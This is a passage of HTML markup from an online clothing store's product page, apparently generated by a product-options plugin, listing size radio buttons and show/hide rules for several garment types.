		<label class="tm-epo-field-label" for="tmcp_choice_28_3_27869720c493cb5b">
	<input type="radio" id="tmcp_choice_28_3_27869720c493cb5b" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_4_27969720c493cdbc">
	<input type="radio" id="tmcp_choice_28_4_27969720c493cdbc" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e898.11768074"
	data-logic="{&quot;element&quot;:&quot;6930745750e898.11768074&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_29 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_0_28069720c493d1e2">
	<input type="radio" id="tmcp_choice_29_0_28069720c493d1e2" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_1_28169720c493d451">
	<input type="radio" id="tmcp_choice_29_1_28169720c493d451" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_2_28269720c493d68f">
	<input type="radio" id="tmcp_choice_29_2_28269720c493d68f" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_3_28369720c493d909">
	<input type="radio" id="tmcp_choice_29_3_28369720c493d909" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_4_28469720c493db6a">
	<input type="radio" id="tmcp_choice_29_4_28469720c493db6a" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8a8.89879038"
	data-logic="{&quot;element&quot;:&quot;6930745750e8a8.89879038&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_30 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_0_28569720c493e04c">
	<input type="radio" id="tmcp_choice_30_0_28569720c493e04c" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_1_28669720c493e365">
	<input type="radio" id="tmcp_choice_30_1_28669720c493e365" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_2_28769720c493e5c7">
	<input type="radio" id="tmcp_choice_30_2_28769720c493e5c7" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_3_28869720c493e805">
	<input type="radio" id="tmcp_choice_30_3_28869720c493e805" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_4_28969720c493ea57">
	<input type="radio" id="tmcp_choice_30_4_28969720c493ea57" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_5_29069720c493ece1">
	<input type="radio" id="tmcp_choice_30_5_29069720c493ece1" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_6_29169720c493ef30">
	<input type="radio" id="tmcp_choice_30_6_29169720c493ef30" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_7_29269720c493f137">
	<input type="radio" id="tmcp_choice_30_7_29269720c493f137" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8b5.79575514"
	data-logic="{&quot;element&quot;:&quot;6930745750e8b5.79575514&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_31 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_0_29369720c493f4be">
	<input type="radio" id="tmcp_choice_31_0_29369720c493f4be" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_1_29469720c493f71b">
	<input type="radio" id="tmcp_choice_31_1_29469720c493f71b" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_2_29569720c493f8ce">
	<input type="radio" id="tmcp_choice_31_2_29569720c493f8ce" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_3_29669720c493fb29">
	<input type="radio" id="tmcp_choice_31_3_29669720c493fb29" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_4_29769720c493fd57">
	<input type="radio" id="tmcp_choice_31_4_29769720c493fd57" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8c1.09854844"
	data-logic="{&quot;element&quot;:&quot;6930745750e8c1.09854844&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_32 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_0_29869720c4940162">
	<input type="radio" id="tmcp_choice_32_0_29869720c4940162" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_1_29969720c4940387">
	<input type="radio" id="tmcp_choice_32_1_29969720c4940387" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_2_30069720c49405ab">
	<input type="radio" id="tmcp_choice_32_2_30069720c49405ab" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_3_30169720c49407e5">
	<input type="radio" id="tmcp_choice_32_3_30169720c49407e5" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_4_30269720c4940a5e">
	<input type="radio" id="tmcp_choice_32_4_30269720c4940a5e" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_5_30369720c4940c3f">
	<input type="radio" id="tmcp_choice_32_5_30369720c4940c3f" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_6_30469720c4940e77">
	<input type="radio" id="tmcp_choice_32_6_30469720c4940e77" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_7_30569720c4941066">
	<input type="radio" id="tmcp_choice_32_7_30569720c4941066" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8d2.46183829"
	data-logic="{&quot;element&quot;:&quot;6930745750e8d2.46183829&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_33 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_0_30669720c49413f5">
	<input type="radio" id="tmcp_choice_33_0_30669720c49413f5" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_1_30769720c4941633">
	<input type="radio" id="tmcp_choice_33_1_30769720c4941633" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_2_30869720c4941846">
	<input type="radio" id="tmcp_choice_33_2_30869720c4941846" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_3_30969720c4941ae5">
	<input type="radio" id="tmcp_choice_33_3_30969720c4941ae5" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_4_31069720c4941d0f">
	<input type="radio" id="tmcp_choice_33_4_31069720c4941d0f" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8f1.44015475"
	data-logic="{&quot;element&quot;:&quot;6930745750e8f1.44015475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
